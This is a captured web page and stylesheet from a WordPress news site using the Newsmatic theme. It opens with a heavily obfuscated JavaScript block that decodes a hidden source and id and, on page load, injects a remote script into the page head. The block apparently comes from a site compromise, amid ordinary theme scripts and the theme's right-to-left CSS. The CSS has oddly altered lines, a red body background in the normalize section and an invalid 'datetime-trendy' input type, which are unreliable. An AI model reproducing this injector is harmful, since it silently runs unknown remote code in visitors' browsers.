_0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"236116d781","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0ebca04e63d434',t:'MTc2ODkxMzgzOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18
body_size: 8887
content:
/*!
Theme Name: Newsmatic
Theme URI: https://blazethemes.com/theme/newsmatic-free/
Author: BlazeThemes
Author URI: https://blazethemes.com/
Description: Newsmatic is complete solution for your news website with full Elementor compatibility. By integrating the News Kit Elementor Addons plugin on your site, you can now customize any part of the theme with the Elementor page builder. It is fast, features rich, customizer-based, and multipurpose free news theme. It is multilingual compatibility, gutenberg compatibility, elementor compatibility and can be integrated easily with newsletter/form plugins. This theme is schema ready, which makes it a favourite for search engines. Newsmatic Theme does not collect any kind of personal data restricted under GDPR, so you can sleep without any worry by using our theme on your website. Developed by dedicated developers, it has user friendly and easy to use advanced control fields like select2, react color picker, image selector, typography field and many more inside the theme. Check out our pre-build demos here: https://blazethemes.com/theme/newsmatic-free. Check out news elementor addons: https://wordpress.org/plugins/news-kit-elementor-addons/
Version: 1.3.18
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsmatic
Tags: news, blog, entertainment, one-column, two-columns, grid-layout, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, rtl-language-support, footer-widgets, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Newsmatic is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;

	background-color: red;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-trendy"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-trendy"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-right: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 100%;
	right: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	right: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	right: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 48.1em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
		flex-wrap: wrap;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 1.5em;
}

/** Headers **/
body.rtl .site-header.layout--default .social-icons-wrap {
	text-align: right;
}

body.rtl .post-meta > span {
	display: inline-block;
	padding-left: 5px;
}

body.rtl .site-header.layout--default .search-form-wrap {
	left: 0;
	right: auto;
}

@media (min-width: 48.1em){
	body.rtl .main-navigation ul.menu li.menu-item-has-children > a:after {
	    margin-right: 8px;
	    margin-left: 0px;
	}

	body.rtl .main-navigation ul.menu ul {
		right: -999em;
		left: auto;
	}

	body.rtl .main-navigation ul.menu ul.sub-menu {
		text-align: left;
	}
}

body.rtl a.view-all-button {
	right: initial;
    left: 20px;
}

body.rtl .news-filter-post-wrap a.view-all-button,
body.rtl .news-carousel a.view-all-button {
	left: 2px;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories {
	padding-right: 0;
	right: 10px;
}

body.rtl #theme-content .row .secondary-sidebar {
	margin-left: 0;
	padding: 0;
	margin-right: 20px;
}

body.rtl.post-layout--one #theme-content .primary-content {
	margin-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure {
	margin: 0;
	margin-left: 25px;
}

body.rtl .post-meta span.author_name:before,
body.rtl .post-meta a.author_name:before {
	padding-left: 7px;
}

body.rtl .post-meta span.post-date:before,
body.rtl .post-meta span.post-comment:before,
body.rtl .read-time:before
 {
	padding-left: 4px;
	float: right;
}

body.rtl .page-numbers i {
	transform: rotate(180deg);
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories {
	margin: 0;
	padding-left: 0;
	padding-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories li{
	margin: 0;
	margin-left: 5px;
}

body.rtl h2.newsmatic-block-title span sub, 
body.rtl h2.newsmatic-widget-title span sub {
	display: inline-block;
}

body.rtl .news-carousel .slick-dots {
	text-align: left;
	left: 10px;
	right: auto;
}

body.rtl h2.newsmatic-block-title span:before, 
body.rtl h2.newsmatic-widget-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

@media (max-width: 940px) {
	body.rtl .news-list-post-wrap.column--two .list-item {
		padding-left: 0;
	}
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 0px;
	margin-left: 25px;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	padding: 0;
	right: 10px;
	align-items: flex-start;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap,
body.rtl .layout--three .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 25px;
	margin-left: 0px;
}

@media (max-width: 610px) {
	body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap {
		margin-right: 0;
	}
}

body.rtl .news-filter .filter-tab-wrapper {
	text-align: left;
}

body.rtl .news-filter .post-categories {
	padding-right: 5px;
	right: 5px;
}

body.rtl .news-filter .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .widget_newsmatic_posts_list_widget .post-item .post-content-wrap {
	padding-right: 15px;
	padding-left: 0;
}

body.rtl .widget-tabs-content .post-element {
	margin-left: 0;
	margin-right: 15px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-prev,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-prev {
	right: auto;
	left: 0px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-next,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-next{
	right: auto;
	left: 45px;
}

body.rtl .popular-posts-wrap .slick-track article .post-element {
	padding-left: 0;
	padding-right: 15px;
}

body.rtl .widget .opinion-title{
	text-align: right;
}

body.rtl .opinion-meta {
	float: right;
}

body.rtl .opinion-meta i{
	float: left;
}

body.rtl body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	text-align: right;
}

body.rtl .single-related-posts-wrap {
	text-align: right;
}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title {
	text-align:right;

}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
	left: auto;
}

body.rtl .leftc-rights-section .secondary-sidebar {
	margin-left: 0;
	margin-right: 20px;
}

@media (max-width: 769px) {
